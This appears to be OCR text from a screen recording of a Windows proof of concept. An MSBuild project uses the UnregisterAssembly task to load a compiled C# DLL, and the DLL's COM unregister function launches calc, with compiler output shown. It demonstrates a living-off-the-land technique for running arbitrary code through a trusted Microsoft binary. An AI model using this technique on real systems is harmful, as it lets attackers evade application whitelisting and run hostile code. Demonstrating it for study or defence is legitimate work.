 lolbas-bubbletea - Notepad
File Edit Format View Help
<Project xmlns="http://schemas.microsoft.com/developer/msbuild/2003">
<PropertyGroup>
<OutputPath>C:\Users\ponce\lolbas+bubbletea</OutputPath>
<FileName>\lolbas-bubbletea.dll</FileName>
</PropertyGroup>
<Target Name="UnregisterAssemblies">
<UnregisterAssembly
Condition="Exists('$(OutputPath)$(FileName)')"
Assemblies="$(OutputPath)$(FileName)" />
</Target>
</Project>
lolbas-bubbletea.cs - Notepad
File Edit Format View Help
using System;
using System.Diagnostics;
using System.Runtime.InteropServices;
[ComVisible(true)]
public class Sample
{
[ComUnregisterFunction]
public static void Unregister(string str)
{
Process.Start("calc");
}
}
Command Prompt - cmd
C:\Users\ponce\lolbas+bubbletea>C:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe /target:library lolbas-bubbletea.cs
Microsoft (R) Visual C# Compiler version 4.8.3752.0
for C# 5
Copyright (C) Microsoft Corporation. All rights reserved.
This compiler is provided as part of the Microsoft (R) .NET Framework, but only supports language versions up to C# 5, which
is no longer the latest version. For compilers that support newer versions of the C# programming language, see http://go.mi
crosoft.com/fwlink/?LinkID=533240
C:\Users\ponce\lolbas+bubbletea>
6:17 AM
00:08
-00:11